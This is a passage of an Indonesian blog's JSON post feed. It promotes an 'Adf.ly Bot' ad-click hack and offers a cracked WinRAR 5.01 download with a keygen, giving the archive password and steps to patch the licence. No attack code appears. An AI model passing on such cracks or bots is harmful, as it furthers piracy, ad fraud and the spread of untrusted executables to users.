Proxies]\u003C\/a\u003E\u003C\/i\u003E, semoga bermanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/xtmhacks.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EXtmhack.com\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7046165666899945627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7046165666899945627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7046165666899945627"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html","title":"Download Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s72-c\/Adf+ly.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7450845191554850366"},"published":{"$t":"2014-07-05T21:27:00.002+07:00"},"updated":{"$t":"2014-07-05T21:28:48.364+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download WinRAR 5.01 Full + Keygen 32bit"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EFree Download WinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah software yaitu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E. Siapa yang ga kenal dengan software yang satu ini, \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E sangat berguna sekali untuk mengompres file yang ukurannya besar. Selain untuk mengompres, WinRAR juga berguna untuk membungkus file, sehingga file dapat terhindar dari virus.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s1600\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s1600\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png\" height=\"200\" title=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EWinRAR\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi agan yang belum punya atau ingin mencoba \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E, saya sudah siapkan link downloanya, yang pasti versi terbaru dan full. Tidak hanya itu, didalamnya sudah saya sediakan keygen untuk menjadikannya full version.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy6oYV4OxzlnTEgSiGxswrBSMaU1oRPeTl08EXCbDazLHW5bEM4VsSaXInibd64gpW119fJIBwjhgymzQTri4f6LPjn5HlWRTOANYL2yLoVzCbwZAsbPHU8oIZJQWdPCcrhH0LUb21U9G\/s1600\/WInrar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy6oYV4OxzlnTEgSiGxswrBSMaU1oRPeTl08EXCbDazLHW5bEM4VsSaXInibd64gpW119fJIBwjhgymzQTri4f6LPjn5HlWRTOANYL2yLoVzCbwZAsbPHU8oIZJQWdPCcrhH0LUb21U9G\/s1600\/WInrar.png\" height=\"270\" title=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/q5rfb\" target=\"_blank\"\u003EWinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E | 1.69 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EInstal wrar 5.01\u003C\/li\u003E\n\u003Cli\u003EJalankan kygen, lalu klik Patch\u003C\/li\u003E\n\u003Cli\u003EJika tidak bisa, copy'kan rarreg.key ke folder instalasi WinRAR kamu.\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EFree Download WinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7450845191554850366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7450845191554850366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7450845191554850366"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html","title":"Free Download WinRAR 5.01 Full + Keygen 32bit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s72-c\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});